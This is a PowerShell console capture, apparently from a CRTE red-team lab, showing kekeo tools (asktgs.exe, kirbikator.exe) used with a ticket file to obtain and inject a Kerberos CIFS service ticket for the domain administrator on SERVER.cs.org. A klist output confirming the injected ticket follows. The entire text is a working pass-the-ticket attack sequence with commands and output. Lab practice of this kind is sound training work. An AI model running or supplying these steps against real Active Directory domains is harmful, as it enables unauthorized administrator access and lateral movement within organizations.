 Windows PowerShell
Copyright (C) 2015 Microsoft Corporation. Todos los derechos reservados.
PS C:\Users\caro.CS> cd C:\Users\caro.CS\Documents\Tools2\CRTE\Old_Tools\kekeo_old
PS C:\Users\caro.CS\Documents\Tools2\CRTE\Old_Tools\kekeo_old> .\asktgs.exe C:\ticket.kirbi CIFS/SERVER.cs.org
  .#####.   AskTGS Kerberos client 1.0 (x86) built on Dec  8 2016 00:31:13
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
  '#####'                                                     * * */
Ticket    : C:\ticket.kirbi
Service   : krbtgt / cs.org @ cs.org
Principal : Administrador @ cs.org
> CIFS/SERVER.cs.org
  * Ticket in file 'CIFS.SERVER.cs.org.kirbi'
PS C:\Users\caro.CS\Documents\Tools2\CRTE\Old_Tools\kekeo_old> .\kirbikator.exe CIFS.SERVER.cs.org.kirbi
  .#####.   KiRBikator 1.1 (x86) built on Dec  8 2016 00:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
  '#####'                                                     * * */
ERROR main ; Arguments missing! kirbi|ccache|wce|lsa|kirbis|ccaches|wces ticket1 [ticket2] [...]
PS C:\Users\caro.CS\Documents\Tools2\CRTE\Old_Tools\kekeo_old> .\kirbikator.exe lsa CIFS.SERVER.cs.org.kirbi
  .#####.   KiRBikator 1.1 (x86) built on Dec  8 2016 00:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
  '#####'                                                     * * */
Destination : Microsoft LSA API (multiple)
 < CIFS.SERVER.cs.org.kirbi (RFC KRB-CRED (#22))
 > Ticket Administrador@cs.org-CIFS~SERVER.cs.org@CS.ORG : injected
PS C:\Users\caro.CS\Documents\Tools2\CRTE\Old_Tools\kekeo_old> klist
El id. de inicio de sesión actual es 0:0x90203
Vales almacenados en caché: (1)
#0>     Cliente: Administrador @ cs.org
        Servidor: CIFS/SERVER.cs.org @ CS.ORG
        Tipo de cifrado de vale Kerberos: AES-256-CTS-HMAC-SHA1-96
        Marcas de vale 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
        Hora de inicio: 11/21/2024 12:08:47 (local)
        Hora de finalización:   11/21/2024 22:08:47 (local)
        Hora de renovación: 11/28/2024 12:08:47 (local)
        Tipo de clave de sesión: RSADSI RC4-HMAC(NT)
        Marcas de caché: 0
        KDC llamado: